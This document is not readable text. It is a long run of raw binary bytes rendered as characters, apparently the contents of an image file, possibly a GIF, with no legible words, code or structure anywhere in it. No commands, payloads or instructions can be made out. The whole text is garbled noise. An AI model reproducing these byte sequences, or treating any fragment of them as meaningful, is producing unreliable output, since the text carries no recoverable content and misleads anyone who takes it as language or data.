2��b��a���>��k�p��Q z������OV�_�����W�	�v��>{��봻,_�s��@�q�ng6fM,�����!��/�.�����������,�7�lo2�v��V:�!��|<(�.�=uk�WS!��b>&��(ֱ���At���ЍK��Nx.�m{��~�D����8��i�!�/����B��!���=G�� ��K�\���n�DW�Ѳ����z$�'�v��>P&sM;�z�=m�@�]��%��H�� �H;P7�Z,���;�X��J�>A��󶵣��=�{��0���D÷�{�E�C����<���7Ȼ'�	~��[������ފ
��
��4=cA6�+pE2L �#�=��=)4�!H-�r�|��OKX��O�A�����4DC.HC��胾������O؃0�>.����ۋ�)6�ӗ[	DVɏ�k��[���4�c�����-�:i뿯�������$
L3t��Z��h��s��Q�	\�
<㘙�=C<�
*aA�0y���.A$	��EE����� Y�z@��Z+�PU8��s	H8��!=HЃ�Q=?�X�L@L�2�!x�)\G]ӇO�-O��.H��� �Yh�-�A-}عO�-�0(H�CЇ9�9��**���=*(�*���û0D�8�+���U�C$���K��AҺ�h��ڲ������e�r�Q���(ST��[Ut	�;%{EY�â�4�[�@�Xz���
���tI��	ƶ�(;��Ad,"�����%3��F����CX	aH�	�1&��l�2P�*�@h8�#Cv<L$Ӈ0(�-�.�
��;��
��
��;�O�B<�>�ȟ�L��9�܇�d�}�H*xH?�*��r�9:��ċ��ʡ��RF\*ɾ8I��������ėd��I-�(��(�C&���1����I
T�p�6S��Y;YJ�;��3�3��E��J}�^,KJ�	z�J~;�JK��4|8��<�HK��M좮��"��S�Np����Hx��@P�<uDL���dLA����
��{��G��p�B9�C��j�98�Q���B�MلH:,����L͞�9*�ϱ��	�H�C����Ԯ�	˳�:���Z���ܿL�΀rD��؆�jƛ�N�,,�4�I�%�d@�\E�L�����XlJ����E�H��*���7e*�����ҏ�T�(����TM2s,<P��K��3�Kl�@��jL��s�1�PW�.?|G.ą
���$@�[�U��;��8�p>-��>���!M͌�٤C�R$EG��&rR�\�(=�)�+�@�l����/N� �S�t�l�j��4
�E�L���θ�ӄ�����@�������D��[�@ŷb+THU&�h	EƄXҊp�|��Xm��kW��5����-Л2����C&Ѓ3�k�h/�꒦W�ٴ
H?�B\؀;@�.�U]���L�%|���9��c��9t֞{Vh}�����)�ʮ�̈́�'D4ɯm���pU �b:5U��
����4K{ ���W�h[�a����z�{��|�N�	�Ӏe��*X�J��� �dXL�z ����&��ǓOSX��XP���T���-��ޒ
��?P�2�p�X�8�5��Y�m�^5���Y���\�L||��L|4��|���#�τ�Mև��XM"��B�Cg݇y�Z�(��"Pl[(��L��:�]��[����+]��[��/u����؆��/=	_�W�-E8e��x��N����,�%OYT�5<�|܂{(���U�ȴ̭��LI�5&A�"I�O�xA�0]M2�����ٵ��K@��J���v�9<��>H^�@ɬ a(5�8��M�� W�]'���"@�"���9��}�ޫ���$
��ծ�`?��\�9[��2��+�
�`��:��[�!��P��ղ���I8dOj��D��
\�x%h�W���0������Y�ӧD����X��%��MC�BAG{U�ύ]����}�4��H�c�\ã�0�p���x��/؂+��K@[f��F!~���0�ୀ[�U�<*���Y�z�
�|��,M�|ȟ��"%��Ҍ$c3㌼�\�6�M�X�8���=W��㼸��CWML?S���h_���C��D��J����8}d�IV��ϙ���Q\
�`���ת�(�F���e�WF����-ɜdiǓBgv�E?�=X�����f��+�|h%^�U�-TL�]|�b]E�7pX0������������ �ک�!��0��V�{6ec+�Aޤ9������&�-M� � �کa�g�۶�}h��(�;`���F�h��d���)�d�`�iM�`N��3鑰e�ȩ��͖&��В,�,��2�m�z�O�������@]<�9���^'�x��]2�:�$k�2�Q���}Lc��8�a[��߅WX��F������cMV��Q�́��9���c�~{덍k8Nh}1���Ҩ���\� �h_�y/������YiÆ��$�@�^�~ŠlT�쌖dJ�d��>��E��3�f�
��YI�DmP�	�U1�^���I�����%[
KPxT�뭖�=x*n��Q0n�Ã(�=a�0 �.�>��e��+���B.^|(C����-��F��2�3�C�3��}ȇ4
vk��D|T�VK�����k	�X�����Wh�Ώ�����?@����p���%���4\���>	)����l��)-�%����V-}���qDl�8�fzu������
��p 
aVS���6r%O��3�(�1�0��F�E��(��+��P�r/��s,��^���-6ͩ}�u����������s;G�`jĊXp,�_����މG������ҵ@��F�Ilx�t�DVlJ���J
M��� u����7����O(1E�ܓ&
���1�m���Ҟ�}-� ]�jv@:vdG�_�����.�S|�i���g��[ �&��& �[�[��n7���s����>�5߇�7�6�97�}x�}��z?�B6,���r	@
���0t���+eΠpι�X~�ĻXxK�N�Ol�Z�Q�x�w
<�;��W����A���dR/yOƻҢ����Gq����Zq���Y�z�	��AX�����h���*'��9؆D@X���]f�}w2:)�fO�>��@�~q��۾0h.P9�#:�;:17g��Q��B��߇ 0{g�C��8�C��{��E�����~�~<�� B�L�𡽅V{h�z7$`�߱���x�ǔ	T;��%̘.�W�&N�	��g�!v=Ta�7��.5�m�C��ҤI�D(��*�	�2E�4�G�M�Th j��m�d�A�*��/ G�)�=��p T��R��.�	w��"nLp�_�v#<,�0�̚7s���3�П}��u�FI]yA�?D6Z�nA��l�������7���A71�&�8^dBh�O#/��4�7dȧ0��P�n(L�!Z��g^�>�橘ϱ�P���|�ϑc��|�r��/~|�p��N�O�	�t B()� A:Y$�D�T�j�QJeF!A6�F2�� C��!�sIxO�4	PB�eVS%�S��e\�0�U!�Ua5ŁPK ��V���Q� n��
B�(�md�G�9�@���A��|�I����'�}��'��0(�w(��*:���RAX8���F�m��f�n�z�)��v�ȩ��3	�pF#��!E��w�\lg��w�y陗{����{��B!���`
���>�l��b�������c/:�@)�a`u
�O���A���G;�4cAUT�R
uSQR�K�T!D�P���P�\����x�QBb���o4'��p,�J���W^PϝwBF���)��{r�1A�;o�݊�3�=g�	B��3Fk-4��ذ������т�#��U[}5hRԪ\8�JӇ�ߝG�ex�e\�G����	7�Q-���G���B~�Qk�����H8;�����$nB7[�nc��8A��������A7S��Fa:#�����Q��p�P	�-F�pVM	9E���O�QN�A�9�$�ZNq������l��/G_��
�;�'/(&�
b=>�=S�3��,��@	%���������X4q�j�α�j�c?���B��2�
2`�zx��k��A�S�-�j�~��� ���@����q,|�H$G�Y�"�KS�6�}� 7��=R���u1Rݾ����K	�<Q0���IZaR������<���7�Jh���ahd�+�C�8����:�^�&�����@�� �g8���Ek���E���1␛�р�3 �&�Mr�PR��	B�3��0�'��P�C�xe8� P���D��ғ\��� ���'><ގ�� �`Q���
�8J�$1��Cn8�m@%#)ќ�R�� �(��I���'��Ŗ��p@4XA�l��(L+�'U��(Ů(��������� |l���ܩP�c��=�<3�כ��@Q@FOy&��93u��.uH#����"��G6�!�/��iMk�L�E���F�J�Q�^(C�F@|�#g���1P2�z��K\
�>�V����!�8f
�� ,ꌈa�CTZ�l� ���
ė�h�����A��"��+�*��d��w��)LJ�:��_!����4QbI=��Ѕ�E�v]��X&lv�z3$���.;(�)�m�D���o�G=.��@	��#E�C���>�6�q�r��]'�P8�w�+���	Rpj+�ЃV ����%x�_�m小X�bzpiՏP�(�S�E�q�*�*r��CVD "B���"I�����	90�{�#�h�U��Vv�0z>q3��bgb�%Mq����i���{a�YrKC���2Ŗ�.S�glk����� ���Ľ�eM��⊬�-[�h�PBpSI/���<Q��fA���h�4z ��W�=H=�?С�}n��:_��=堂��̶�5���O>H�Ba��T��(��쫃�ؼ:���
�B-�*B:�䴩8�"��%>1�R�$$51�P����;�,ab	6@E뻄}#��������K}Ȝ����b!C�+e��e�|�v�^f��Qu����$B*��y��
M�ě���}����e#���/�� Y�z�HE��<��['XV���)�8ƣ5��ҟ��ͥ�O3C:9�S��ڌ��c(l��
D�ш�Z� �|N��x-�(|��d�F�ݍ��%@`����7��yL�Ȯ1���vE�ʞ�?v񍱏���\�(�M�'$�c�������|3Jv��(��~�*�b)�3�C}[!�7�}o��#��ը���t�����Y���ؠCz��0��iO.Q��	*��#D����d0�n���B����"���·���m�X�CM�6QLn�{���i���i����FW:BB���G?��8K��-Jo��^�_������(��j'D^}�B�ݍg�]B�A��EPH=�n��e����B^���y�E,�k` "
H��(���C��@+�e^��B]A$��۠���E�X�P~ K\���������`�F�����o �M���-`�9�^��e�7�eX_�Q��Y[�9�6�N��M@�M�����$8���_-A��!�����=Ċ�>�� �/0L���,���M[`�@L��Q�Hebeda�u��!��d����).٘h�D��C�C�p� -֢-�!H�P^#��
0&���(>(B|��G!T�.���(�~�G��!ƑP\§d�Jp�E�^~�ChS~��P^�6�DK�D`?pSg�a`���AT�Z��a��Z�d>,�:�#B�I">�!ݐ,-� "ƘC$F�-�GJb�Q"۝�>ƶɣ�T�\��f�ToH I^F`������-��fp�H�����$PrrpG�"�����0"�����C u\�/��U�ه��Zec1�@���Ч�]Ȍ�8��:��#N \�c�=$�H��\R�^�%dC<�O?�#��Z�O$ZcZ-4&d.�B6�EHfP$fRfB`&ERG��G���E�#h��݁b\�P��MBi~�KB�`(`L��H
n�f���%�� �Q�og`�G�4A%>����S�t���AT��H�w|B�Y��/�G~�6���Q�5��XҞX��n�fn@k>o��o��|�$q��p�?�a"�b.&c>&d2�d2$Yā^&gj�fff|& ��G�آ��fܦ{�" �&T��~ޢ$Hʖe�A4S��hX� �D�P>���z���T�ADAp�*��{@�.|��~d�Xb��W�%�e�F��.
ҡa�N��_ch�.�fX&gVd`@��R�y
�&����rƚN��A�Ωv]pG B$�?4���R�)�D� �۰GV�0���y�zz����� �f��~�fa�Ed���.$g�i�Z�H b�N�jm*�ƪp'r����M
�>�)����C  ���uF��'$jX� ���2!��a�Xf�5.)6⪶n�p�ric��gLf��*e��Gr���+����4㬄w��ܩ�-X,�(�%�B*	�?,k.q�3��XEKR����Z�yb��N,�V��^,�fl6�>�ʝJAB�bk��hq�My���lY��\\�d�xf��V�5j,����,���ς�}�P�'��?TB��?� v6\�U/�}!lٍ�Tk�^�b�z�,؆�؎m� !� � ,   wZ  � �	H����*\Ȱ�Ç#J�H��ŋ3j���rZ��Odɓ'ˉT����}/s��f!�)r��/g
�?u�a H��������N�G�
L!�?V�La��NW�
��lW�c�
4�5��^ H1�m�k���Jw�ܟ�1�ktA��F�[��)��}0�ڳ��|��a^���>|h^ B��ΙE���}"|�n�B�j�[+k-�um�j��{v�ӫ��v}:��$��X���Θ%/��B�����N=c�A�?L����I�%a\z���IX�����ֹՖ�m" ���%h�l�� �!B�.�� �! �υ >�!! zH! ����" ��X����@  P�@
T�"��!�"�ha�VX�2�@��"���1)CkW^��l�u)`m��ۖ[2I l�5�B>�}&fh�}��b�OR���k\�)B��4)CI]���2�B�D4J�!=n$餔Vj饘f�馜v��F$�DMH���> ���K%}&�L7��T�>C�YJ��U!�&��MA��SA�cԱ�RŗUT5�Wg)kg�5VW\}5�]\��-�t�u����5�pܕ_p�%�[�1E�Q�ջ���-`�P�m7�f�}�Y�� �il�f�]�&�mWچ�2i� [�� w\pť�qn~�Y"�)���1&���-��f��J�dӥ�d�i��e���t���&i�%a4���V�j>�F��$��m$;�`��9��j�!�^�a�b[H��4����
d�O����q����nC�u�:��#!'^H�"��$�O�6��N��Ϣ��ek �V�jU���5i���I�K��9Si���&�Q�)P����~��e�e2�蓪I���$�(�m|j���'����7�|��Ũ&�tjICh�R�v_�K0}V�71�Q�%�PE�d����T>O��NϮ�UVX��]៵�r��`-�*�\�R���.tI����@��k];�߼$C���+_��?zb��0�: cSf�ƙ�|&?U���X�9,(c�o�!&�	'6��k�:6�,4�	�h��|��:��L�53��e�*af Ô�P'>�Ϛ��|��>�1�m���}�4 �̀$G �B�Z�*6  iC��G��D8��v#�F�ܑ�f8�9��jQ�D��D2x�(�%�]�7�[�T����M�,1*5M���M�L��Ր�tM����'A%�vk���;3���"�ڞGMNQ��|� 0��nz�Ռ�@���d(I�:O½v�o�*��>�)~���R�b�>]�3*�rJ@⬰��KY�rj�����
b�.q)W����X�\�Hw����$=�{��y�ff<��g&��\�NnJΚV��ܦJ�R,�&� ����Oob�#
�>)��tV(ќ�:JML�ZqQ<�1O��Ó�Ig�Y�j@2��ч �c�HFG.��i�b��6�m�C���:d!���m1�+#;��m�Q��2�������َ�P� q���$w%�.Q��犺9�I���o^3C7��&33!�����CJ> �+a���	�J���q��D!���&8�kWP���ͮv������:щ�필{��G;gEO��W��gT�}�d*�(��Ŭge� Ty������H���聗e�s�0p�]�����e�� ��'=ST�38��,;'n�u�Q���4�yX~��&�P���a2_K��g9K-]�>Ӛ���hi��ʘ5�L�K^L!V�E�N�=���`���u�1F������M�����L��?o]�b�k:rPؾ�IA�Mp**,� 7�âG7��(�#��p���$��(pJ���$	�MD��i�|\�	�K���l�9�L��3rs��B�9�	�����"xn�RƖ��;�y�I�t��f+$��6�+��j[��#Y'JЙN���� �M\�����5y_T�R?z��	-�T�U�����,��� �B���Q��߲𺰲.o��(b���qp1V�	uF?ku���-�}9��͐iW�
��$��})@Lo�
D�,�3��5�p�d,"1_V�2΂�3yA&2)�yr�3�q:��}Ҭƻ�'�v�����;�&C�+������HCH���#���9���X���k�џ���eHE�䤇>���, 0��M�&�;*	�J�,*p^�E�&b�Sh\�8�6uC�ӌu�[)Ѽ�f�m.����v����MD^[S�ত�u{�`���~6���땪z�D���nx�s�M�.�Ꮾ�
W��"��I�d��X|���}��߁X%�f�D����+X����x%�n�
G�/,�R0\��E�!q��4cWd%�3P�|!�U<�3hv'!�0�srgL�!l�1(��	 �	� P�I�S��t�`�%8�1x����dM�b��/��3ܡA)�Q�@ҡ}��d(/X�"؄0� U�0���TX�X� pPGq�#wV���h�V�o/�@�U$�WXlCI p� Y�54"H�$�J�w��#=R6-R$�H��gA�.�w�?�\�!~�S���1��z����JTb10�0�gr��&N���[�%p�]e3�qLR�Rl"]Rx��l�J� |�_G� �`N�����8���)�t=�Ǉʇ^!�*�0>�p�������#PVU�PZ!%�T-a!&��`�p\�~�Q��4a��OAa��/ڧ��E�/H�I�ܐ�0ՑFsV�4�D�rM���D	��A14� >��	y����s2uR3�GXFp�	i i�E?h&af�6I�_hf?��	�G^����!_H�0�ԇ ��6��"0�">��%���W]Cg����E.p��D"�&M��i�WI� !��J���8��!"�P\c(�P\��&��4��&{;��K�cFR� NY��Pl2� >��"`
��8��$��R���`�`L�� ��ٚ�i�8ޖNυ|)q^��B2OQ�D�ؗ���>�?�2���h~W����?�o�f@�2Q�P���,RR.�G��A�y�_�U�r���n)0.0�b��*DcE��6Ɓ����� ����y�� ��D�DA�E��2g���
*���&��P(.ЖC١Z� ��.q�pP�NB8#�"(� ���7^�#miwvH�����I )��!h�(@����	����J��Ɏ�A\�ԁ�A)7y����Չ]Z'$��ј3�? υf	)��6J��(���a�ǎ��L�l�B�{�l@�f����@���ڨAN'����N���$n/n���9P D���w�-T�QV�{�v��b��y����� w���ԏ~�`{�p�2��aG1/?�$b�q�ԗ �aB��A�	S�T�f=�c٭Q ���:�O�9�a0�I&��������� kՠ'�P��M�� ��	���	T�{@���3F�&ٮ���*�ϊ�kD}� ���	��x� ��Cɱ&��@}��jG6�Д�	2CP�)�`���h-B9yV7�%�`���I,k$�Jj'@$��ԗ(R9�@}�N١[B���y��'���/c9ez&)a�;5�\5+H��� N���T���i���K�~�p�����l��{y�B�P�`�{z���	�{)�أmڦ��p�
���������-����x�U�0�$h `�1�����$H�3(�L�o�h��������4�4��a^�A\�qw��P(�5�uн����(p���e�B�Q29%'4�z�1���r*� ��+��8z9C�3D�(�%�,�,��%2,C+�1e'ĀH�R���G�\l��KU�"p��� ���W�!�C �'��%p����_Ȧ��%��' �Lj�iy6���.��5L�?<�'��ԗa�5{� ����hIp�K	H��"p6O`=|�`���$P�$0��p�Ј������(�2��������J)�K���.�o���(&�ȴ�,�v@�<#,���	$P �X{�"{�晟�K��	��G�	<`��f�~z����*x�] ��L�Z0�1��<(��N�\!���P �;��@��W��q.���r��FQu����Ռ��H�ٌ��L����1��tK1VI��TP�[�˽��5��ؑv�&tc]�0�с�x��P��k���i;'��T�;� ���N*��A+be����������32�&�!|�a�%2�T�2,�,l�rg&)�4�	Q@�#m�4<�7� x��hbI}C��--�?���Т{�h��G�����v	5Y�N""3��^��`}���k�%�Y `ʹi�	N����$�����As���Afw�:���7Ȃ]�$��cL��0��@���؏O@ɖ�{fp~��`	rp8 �:�V�y ʋ����`�ڳ�ڰ�(q���m�P�%�ߦm�| u@��=��~�"�g�o]�~d��<�6y�C)��H�?i���a�g�l3��|/�aUS�G@}f��\����;�#\E f��qb�0���TyY*G6���M���b:A����%P\�h@�N�2�3�}t��A�l����\�L}h�Bl�VN4�L�+�Y�J�2<�&����D��;}J��W�:��7|m����*#qԗ�@\�ALb=�r8&qp�G�F"��GJk�vW)�T��_��F��N� a %s�i��'�����"K��$SWCv:�����������-؄nI�Ȃ�-�`
v+�'�(�	���W`	x ^ ���P��<@z SV��y�ɫ�VPʌ����]�~m��m���/� ��.�Ð����\-�n����p ��Q��	�N�RP�`��N��~��~ ����.����~� \@}���}B�(=����އ��˰��&�;''Ǫ�F%V����2d:%	������C 0+C++�2�bX�� |�"� ?��1��(���n��	3��:�? :r�-m9��:��?��1?�h�8��Z�o�(ah�?��<N�%���H�Gn�c�憌�N1@�փ��MK}���V�'��Z��1ob:�1�c2�Q�"��NȄn�GN؄�����%B*���h������@��6p�6��<0f@N`�k��y0���	�0��N��>���]�{�a԰�{)#�˼n����l��-�G�qQ�g�~��Pu������[����������������L��_������_� �к#�A�q/�"/Q�/!����QEA�(�<(��""��[ Q�}�0�Qх�}C�tႚ.�()���5CQ��M���b���>P��Y�f	;Fm��׆れ>(�KAq"�P��G��LQ� [�(Y�h�h]�b>�f墕��p�Q�[�D	�mL�dY2��'�*,�	;�7������M�k�<��g�I� ���&��&��N$�1e�>�Z�����1%c��}�W'�z�L4�]�t�L�����!H` ���֭cǞ�:v�י&�
r���կ�SܐL���'�[�"we�O�I�p@4�@,E���JZh�1 �BK� �	9��6Ȱ"�%6X�6�� +x �&��`j�?t��{��G �rH"�4�H$�TrI&	����ԇ}��G�'e�K)���B�	S���!~�TS�:Դϟ�J!� 0�N�4`�#�4��;��)~jP��B���PCu4QD�g�B��R�
ZtSF3���L(�|��j"8J�'�UX�*��z5X]HA **HW�2�!4И�"�&�G�$��ȅ$BBv�}>"��d]Zɴ�n'���<i[�(�PJۚdJ��!���U��r5�y_����(�ƒ�)"#������*��=�xK�O�B̯��r) p����:���̳#d"�("Qy��L�TN9�i�Yeu�(�L�
�6ՄS̎�d�6��#�5-(B�"��8�Y#���@K������#�a����>���m���!���k�?�������5.�!�)"�b�)�Gp�At���tD G�Y�ç@�L���	��{t�K7�t�SW}�'��R*����ֳ|R�.��ٟ%�\s���<��8S0�xR�SPA���y~��d�>m��4��4{���SJ#�t|�5�Ԃ�u�R�M^�R��|�uu����I_kڵ&_1"��V0r�cm�'�9a��}D�k4��B����!�`Trr���,�(͐I
�@�W�)pP�����U\Y �*󯳌%0�ڊl.���um@����1��e1LY�N��%�${cB6�*�f3X�Lj�BpL�B�M	pCFxfw�inڳ�U[`q�c���Q��)�e�ͦ=l#��s6Bև)�H�qu�C����T�{���I6A�0C��F!��D4�66��&��%�\�D7I`S��$f1���|I��ݕ�T�f^��0��w�4������<�1�Oz�S���=�e�R�����W�6��S�B=��)����ת�����˟�J���'ꕃW���Rd�a!�Xш��d}�% ��G|�5
�+]��EZZ&@YC�[V��U�ɶp��F$	�钵!z�bZ��AE�|�_M�L���q���	Yb��P�g�	Ldb�,V�=�i�>�����j��hظ�i����&�zW��U�wMM�f�P����q�H��	wy$��Y�K� �d�����!�!�A�!<"�XE%�0!��5jn��8��Ѕ.{[��V��5������K�����Lj�D ּ&s�$Wo��x�;ޞ��'��:}ڝs!E)w��{����WO�$���+_>�a�}��2UW^���qV�ҋ�? [�)�(���>�d�#��Gąly-�"�%����m�D))e�J�&+��+na�?ox��K���'���!!b>��@��8
�XY>��=|��J�Q���������8ƗY��W�f�V���fh$`�!L�H��6��"ݪ�6�fw��G���F�-m>UۍZɞ�R�VS��9���φUם�V�e0D�o�tɽM���ؠ&0�kXC(q@8"�9p UNa�".! +4��#G�Z׻�u�D;+W�Ђ2�D-E3���S�&lF�
�S�9]��yھ��vW^6]oSߋg�#��%J��Z�x*�aK���w_S�iU��W?�e,�I@!
1���b�# "o9��"�XY��hI\�	�T�G	s��O�A{���rs� /��?����/'��$�?V���U�`\l��Bt"&�O�n��	��m͇Q�������LԖ,�s�aE�����>��˴�������I#�X�2�ڱ�K��賛��=�y�3b�cH8���/�>MHPn��t�k!��o<�D�"��P�Lx�*�J�	aUX�(�1��� �\��P� o��% {��^����h�7\��v��מ�&�J�M�SP��b{Oyr�촻Gu�R�}�y�7�N�T���8U�� I�|��֏��¹V�����?!)]B"��_J�|H�$��d�� ��	�)⸚8�ذl�s��H�����m����h)8� Si����J��/ꉘ�;:L2�:��2��*T*X2�x2�Ҫ���,�"�r۸2�h���x+4z"Ψ�+�3�p�62��;$�;��2��3�ñb�;k��3�Rh�����#���E���=� �J`=a��˓!��Z��<x�J��P�5�C�2�K��P��5�����L���CPEQ�(��i&*тgʝ/I.�*���䋶���&꒾�����#w��[�'HQ�LAF�2/���C/���=����'��󷪐���땆J��p�#h��@���@G��(��(��(��
��
8tQ�D�
<9��$��0�@,̗�4�<�����+��*�����1��"'�(��!�:�Ⱥ��A��"���00�0(�>�CȌ����h#��+ܪ72 �T+/R�7C�`
 ,�*�D����(�b�HH�M(��0��F��#EL�*�J�ŉH���֛�9��y�Ph<`F��<P�UP�Z(�Kp�)`��=����D�LL�\L݊1ib�ٙ�ܱ-(�P>̈́6~�jS���®@)��F�R7�T�:����d���'M9�D�x�F�R�|H�ـ�H��ȟ�؇�����pܕ�:��(c������jq � ٘0{���	ڄ���8�<}엨#���� "ʚ�HL��L��$&��R2�\��(;I�����*뢰���H��0�6؃[��0���I��ۨ��9�&��7�����0�>�;�IQ�C�Y�C��=�	�*���8�,��t���D5�����F��قA 2�!0�Rc�T�`�<F �J�S�9�8%(���<S4M����1��qS�[���Y��L� ���|�p�.@%��r��>�dL9��JF�B/򑧔���� �M88��I���?qc����p\�������̇�A 9g)�W�(z���Ԗ}��� j�,ϱH����L��lk����K��Cf9�K�!V��O,��l��I�%���:����<I"Ī.
�BW2c�6���"�6h�|C�$��Ҳ���v���SJ8Kр�ɤa
�⳽[Q��8)B��ڃ&h��p�������X�Ĥ�+U�`W��*�D R��ZЄA2 Mx�+e!x��сJH�`���Ԛ�`�-x5MZ�]�!�hrS�X��X��:�9�S~�M=�t�@�>mþC!�iS)�+���z8x�y�j���W��<�����p�hNs�T�2 K p䈗�N��N�@
�@V[]A�ܖS�	W�-�pH��H��k%"S��"�V�躤c"�c�P����&Ӳ������b
)�b0�t0)����7��~�;8�2��3���E<
CU�D�Q�*x���\H�+�MX��ȇ�k<y������`F����A�Ys�[b�5��5o��<! � =Z�u���2eZ�`�=E��-i҂�[oh.l�������i��� _<�Ja�Eq/L۵�a�Mz"�D�~�ԫ�����Mͫ��(`��G G4�F�����h8��a�xU����8���3>���U��@`��������B����UϾ(�tH�������t]�:��:����#&#I�t�2B��++.ZBB(���S �&��]�}pE1k�S�34����4��3��IXX&�Aj�CpX���W�1��@��8����;L̼�/�?xK'��Q�ZF��UXo��5�=�G�*M�Gp�A��GX�G� �ug&���`z�g4��*��'���L����%��l���>��T<�SAU��1���� (�8 .���ʣO���	h��@~xF�T4����~����..��8�"�[\-8�E�]�6��$�19��b�AH ��lQ �G
H���@ca�08V�#�H�*�~���c�>��d�<:)�	*pC��H,J���ˈ*o�]��� )��O����2m�t(���׎���K�}�W>+�J��I��B=�/�e�e��ש��� ��H�Q�Z�+������Ĵ�-��%��l?`�O���Z�Z��Ձ5`� 8�s���� ���C�� E�C{�n����f��5C�:�&� �蝀� [����.���G)/�؆+�I��&H\YM�Ȁ%�&�)��&���Ȁ�� ��#��'9ʇ�1�]�� ���"`���MR=)�"���X�����ۃ��j��c��{j���] g)}L9}H��%��� �>���.��֠rr�C���1]6仦��$���1�2��I��Q�27;�^�p0�i:Bx�H@�*3��B��"�����I�-Q�JĒZAO�(�0���+�5��h<؎��l5��5���ř���Є`X�fo�p� n38w�vV`9؂�uZ��~�܉�'	o	X��h�#)������El�S���;��K�t;[�I.�4�e�Ha�Z\�.Hj�[x���GU�8��n��ɇm��q����(�m����b�9 �8T�#�������n���G�Uɵ S�@��,H�D��kH��w��ڄ&WO&�c�/���fh�M8y��)�G����OdF�+�o��i�n�1�6I�0w�͠2��k�"��X�6h�b��H0�&�EO$le83z�ܳ)d��q���z�	t���8���l_�l��Fz��Ї}�_/?�����_9X�[	f �0�p&�_C\+�V���w��'(�u˿|��ظ�`]�[���5�_�(�)`C8	�;��8���<�o�t��UU?�����X�߲�LOIQ��v��◷C��r�s���d�Qك#�M����(�(o$
`�WN����ЋXV	�	h�O�ty@�s��h� AԖ��(
$x���"h��[�/���P�h�"�+f�X"=�$)�!%K�@��%N��鱦F�6gڡ�s��H6i�I�hM'z�lZB)M�4CJ!BD�.��1ԄCH�$�2=��XvΚm��lڨK]�E���!?�"ܔ��Z�B�)Ҧ��3n�xl���'b�e}7s���3�ТG��gC̪n-l`"��?9��ƌ�U�1HL�E�\\����l��4��ҧS�n�:��ڷs����?�}��gYF'S���=����_#��&M��#� |���^�@�I��,R�Od'qs�P`XG��OH��5tX`�**��1�c3$��)�@>=�B����@u��⑑D�#����!yd��D��E��O=6����ecV��W%��?�9��l�g!們@vT�`'�gA �sE��@Nn�����Gy$�I���'+�D�m�!�J8UTNF�T$���R��ʪZ�N�P�!B>!�u�>��JqEX�.!�Zr�E)�(-���v�TDQH"B?���Z�0�b�=����.��m!��Q�x�Ng xTA��0��8��� 8�����J*:0��+f<2��Q|�fW��8�a/�!�<2�%�|����O�����'I�ބ5��7! E$RpFC�Aŉ�H`��@9	���?�"$!|*��@HM#䀓
xh��X��+R8��3���?Gd��<�xbH�m7
KDD����Mf�D�F�=2���@#f��G�B
q%�)R�5ј$'tT��g͠��!����}�Ԩ������KX�)IT|�������ѵK,Q��D�RO��DS�G�4�'A���R�����O�*+	!5�L[S����.5��	Ţ�\�E͊���!mx�`H
`;T��jB"buF-T#(�n5���D@�d6h B�!�N�f@���t�=X��@�S�P�8�x��Lt��F<"���"jF� �>����PA6����*D!?Aӂ>�@4�A���Y|:$��C9	�B�	Q�Cb�B
���d���Au� �� -��j�F��hF5`�
�#���;$�"D�: dhBR�#��HG`"
�%\�)�|��R����W1�Ѱ�6�	K@�����)�8���.@�Ia���D7��<j�(0B�P��"�X�$�'@�NP�����Nܙ*$�����`�t��&=ѓQ��*TET����bŔ����kKK"B�!���R
 ���$l�����*k,�8HC
�l� �����t�/�T��7�s��� N#�0�K>(���� � ���	���
y��T C���96�'[��?*��F�rP�?h Ե���n�}�O� W������g�Ї̳�"$�!�����D.Q#��8�:`M +P�}��ȈCo��kP=�H��w���y��-^�Q
R ,.��HF"[���P�#B�l\��.diK��?���7��L��-]`Sx��XK�$�梠 � ��ύ�����L�9N+�C�"pH>׌Hv����5�u�W'�R��G !,�S�����{֤zB1���R�8%{f�Z��,ϡՂ�Lӄ���y�� ��'l]A��H��:��܏�q9�� ����Ɓ�T���Ǽ�17WN��n����Z�za����8U�X�װM8L��jY���XB��D�V)ӹ�v�3�-�V"D H�b�	�Yf��%�h���'Ad�����C��  i�
}\���6��#e#��"� ��Q>,i� �LwC�?�4�dJR��(C�I.m��],��Z����*�m���2��h�9=�A J��!����F)����T��:�QxbS">uj�һ�T��U� ]��ʞ.����V����pY���)4?�����,i!�-lQ��\�+��^L[6Q4�Pk�6&��Y��T��ty'���Vx��@	5�a3<���0.UXf��c�F͛�jD�0�)�[�u�p�s��^���8� �5+��]�}BT���<ď8!�;A$ �E��H�d��J�V�`:-�z�Z�>�Fōu>� ��:FT�����c���ܑ�ѭ6AK=*�R��5�H��5� �\9V���+�-&J	 �P�D4��מS�؋��Z�.z��I꒏�ӳ���-E�o�� ��MJ����z���	F
a���0QWQ���!$�{_��bl�d��h�х�\�� ���}�ɑK��ʹ؁���b�I�l�4�\���\FP}�g��"��4GD�l��
� ��R1��YLŀ�Xy�B\B(���@HG>�C� &��U�E���!� ��b՝�� �ۭ�����g��H$����-��!?@��͌��? �@R"0����l���m�@PP� ������,��m�� D��I����~8�f��1!��Y���A^![	_��ԘBP�� B<h	��a�!����paHD�6YP�Y�a_1`�dP:!���5XP �%��!�O0�8��AJ���B��&���O`]��Ʒt܍AB��X�l��-�� �%Y:>�&|T$�F;���P��b�P��B�ml�����fh]Vmq��g��Ls�C�tD�.����H��Ʉ���.��0H!K�d���I-ơ�q�!}�M҆�{d@��}��VY�ڬZkiI
X��"������O#�	#�uJ�)bH|Z��A������|W�e"sAEHS�"s��lFm�8u�E�65ġ,@�pAH���}�
�X��ny ���8��:���d� �/�N2n?�EQ�ĵʪh�?|B�U���HETx�Y8���&�%��MT��82�c�Q =2O�8b�Z��a�?$����dRP�H��TBg���`�XA&D.�W��a@�0A`G���ސ�}�'~jɀ��X�K"M�Z�M�]CHM�J�o���!㩑�Z�䕌\��Z�����#��q�.�U��m����|��d�jVa��4"!�^[�嘄�@��񹥘 ��Ԉ��?�A^��I��[�4D
N���|��d�V�@�D&e�"�9��i�U\��S����T�
�,�A����Q�fk��P#B�X��-� 4.��)�Ǳ� �3���~���K���EF�cK�ɣ�f���D!�,�6�!��T�`�R�"�@(�C-��AB
�8��Ax���)�V�E�gq�\ ��@i,H�䧴N+���I�Ceh�� h�*�*]� ���.��}P&���U^��Hx��j9��U�\�ǯ�ZsՀ��C<f�S��hp����C���+sMe���IM#��v�h�	D$�w��
